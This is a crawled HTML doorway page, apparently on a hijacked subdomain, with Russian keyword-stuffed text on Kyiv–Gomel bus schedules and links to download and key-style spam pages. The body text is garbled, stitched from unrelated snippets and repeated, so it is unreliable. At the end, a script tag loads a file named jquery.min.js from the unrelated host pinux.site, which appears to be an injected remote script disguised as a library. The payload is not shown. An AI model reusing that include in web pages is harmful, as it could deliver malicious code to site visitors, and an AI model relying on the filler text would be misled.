

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eephuireng.marburger-konvent.de/rsulg-raspisanie-avtobusov-na-gomel-iz-kieva.html
body_size: 2617
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов на гомель из киева - eephuireng.marburger-konvent.de</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eephuireng.marburger-konvent.de</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов на гомель из киева</h2>
                            </header>
                            <p>Минский центральный автовокзал — расписание автобусов, покупка онлайн за 3 минуты, адрес. Автобусы в аэропорт Борисполь из Киева. Посадка на автобусы Sky Bus в Киеве осуществляется. Расписание международных автобусов Гомеля. Отправление, прибытие, дни работы. Билеты на автобус Киев-Запорожье. Расписание движения автобусов из Киева в Запорожье. 
Путешествуем по Европе. Погода на планете Как только объявят о наводнении или урагане. Ответы на задаваемые вопросы обрабатываются в трёхдневный срок и публикуются в рабочие дни. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Минский центральный автовокзал — расписание автобусов, покупка онлайн за 3 минуты, адрес. Международные автобусы. Минск. Расписание автобусов. Автобус Минск - Мюнхен. Варшава. Париж. Как добраться до. Расписание автобусов. Автобус Минск - Черняховский. Минск - Солнечный. 
Расписание международных автобусов Гомеля. Отправление, прибытие, дни работы. Автобусы в аэропорт Борисполь из Киева. Посадка на автобусы Sky Bus в Киеве осуществляется. Новий рейс до міст Польші! 2019-03-22 16:32 - Читать далее Відновлено маршрут Харків-Хмельницький. Билеты на автобус Киев-Запорожье. Расписание движения автобусов из Киева в Запорожье. Ответы на задаваемые вопросы обрабатываются в трёхдневный срок и публикуются в рабочие дни. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rsulg-prikaz-o-provedenii-samoobsledovaniya-v-dou-obrazec.html">Приказ о проведении самообследования в доу образец</a></li>
                                <li><a href="rsulg-skachat-besplatno-pesnyu-yuliya-kovalchuk-mohito.html">Скачать бесплатно песню юлия ковальчук мохито</a></li>
                                <li><a href="rsulg-escape-the-fate-city-of-sin-minusovka.html">Escape the fate city of sin минусовка</a></li>
                                <li><a href="rsulg-skachat-minus-mama-butyrka.html">Скачать минус мама бутырка</a></li>
                                <li><a href="rsulg-temy-dlya-prezentaciy-powerpoint-skachat-besplatno-vov.html">Темы для презентаций powerpoint скачать бесплатно вов</a></li>
                                <li><a href="rsulg-kartinki-shablony-serdce.html">Картинки шаблоны сердце</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Автовокзал Минск Центральный — расписание автобусов.</li>
<li>Международные автобусы. Минск. Расписание автобусов.</li>
<li>Автостация Славинского. Минск - Солнечный. Расписание.</li>
<li>Расписание международных автобусов Гомеля — Транспорт.</li>
<li>- Автобусы в аэропорт Борисполь из Киева.</li>
<li>Официальный сайт ПАО Харьковское предприятие.</li>
<li>Автобус Киев Запорожье 395.00 UAH Автолюкс.</li>
<li>Обратная связь.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-grazhdanskaya-voyna-v-kino.html">Гражданская война в кино</a></li>
                                            <li><a href="rsulg-artur-konan-doyl-dolina-straha-skachat-fb2.html">Артур конан дойл долина страха скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-haunted-skachat-pesnyu.html">Haunted скачать песню</a></li>
                                            <li><a href="rsulg-mihail-zoschenko-audioknigi.html">Михаил зощенко аудиокниги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-klyuch-na-39.html">Ключ на 39</a></li>
                                            <li><a href="rsulg-it-invent-klyuch.html">It invent ключ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rsulg-skachat-audio-drayver-amd.html">Скачать аудио драйвер amd</a></li>
                                            <li><a href="rsulg-skachat-kulieva-koran-pdf.html">Скачать кулиева коран pdf</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
